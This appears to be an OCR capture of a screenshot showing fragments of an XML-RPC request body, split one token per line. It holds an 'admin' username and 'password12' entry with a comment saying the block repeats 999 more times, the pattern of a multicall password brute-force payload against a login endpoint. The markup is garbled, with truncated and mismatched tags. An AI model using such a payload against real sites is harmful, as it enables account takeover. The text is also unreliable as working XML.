
<
member
>
<
name
>
params
</
name
>
<
value
>
<
array
>
<
data
>
<
value
>
<
string
>
admin
</
str
<
value
>
<
string
>
password12
</
data
>
</
array
>
</
value
>
</
member
>
</
struct
>
</
value
>
<!-- ...repeated 999 more times with 
</
data
>
</
array
>
</
value
>
</
param
>
</
params
>
</
methodCall
>